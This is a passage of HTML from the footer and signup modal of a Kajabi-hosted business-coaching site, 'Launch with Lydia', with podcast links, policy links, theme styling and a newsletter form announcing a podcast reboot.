  <a class="social-icons__icon social-icons__icon--" href="https://open.spotify.com/show/60OKMcoYmahZCfqHzGhjQ1"  kjb-settings-id="sections_footer_blocks_1768941164604_settings_social_icon_link_spotify">
    <i class="fab fa-spotify"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://podcasts.apple.com/us/podcast/launch-perspective/id1622463755"  kjb-settings-id="sections_footer_blocks_1768941164604_settings_social_icon_link_podcasts">
    <i class="fa fa-podcast"></i>
  </a>


  </div>
</div>

</div>

        
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.launchwithlydia.com/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.launchwithlydia.com/privacy-policy" >Privacy</a>
    
      <a class="link-list__link" href="https://www.banishbusinessclutter.com/refund-policy" >Refund Policy</a>
    
      <a class="link-list__link" href="https://www.launchwithlydia.com/disclaimer" >Disclaimer</a>
    
  </div>
</div>

  </div>
</div>


          
      
        
            <div 
  id="block-1555988525205" 
  class="footer__block "
  
>
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 LYDIA MARTIN INC
</span>

</div>

          
      
    </div>
    

  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: #176082;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-dark">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>



<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164527149/settings_images/45117d-06de-a56-2b7-6b215adee_5ecc0a22-3c98-4b97-aaf2-9782fa17b160.jpg" />
    
    
  
</div>

  </div>
</div>


            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #faf3eb;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  
  
>
  <div class="block
    box-shadow-none
     background-light"
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #b96000;
    border-radius: 4px;
    background: #b96000;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #b96000;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"
    
  >
    <h1><span style="color: #176082;">Stay Connected</span></h1>
<p>Our Podcast Reboot is coming soon! Enter your email below for updates on an exciting new series coming in February.</p>
  </div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.launchwithlydia.com/forms/2147780589/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="JRSEuPLZ3Ol+Cok96jZeR/3bpOVBYbdGk7dLSzRCPTRhuW3LLFNM+ZGplesUvqU6Bw1h4M8n6kwFssbXbewH4w==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="bd09c9a19793b1123d479cf6c873bb9a" /><input type="hidden" name="form_submission[landing_page_id]" value="2151807277" autofill="off" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Full Name " /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="text-area-field form-group"><textarea name="form_submission[custom_27]" id="form_submission_custom_27" class="form-control" placeholder="What question do you have about launching or scaling your online business?">
</textarea></div>
        
        <div>
          
          <button
            id="form-button"
            class="form-btn btn--solid btn--auto btn--medium"
            type="submit"
            role="button"
            kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text"
          >Submit</button>
        </div>
      </div>
    </form>
    
  
</div>

  </div>
</div>


          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2164527149/assets/scripts.js?1769524680572429"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>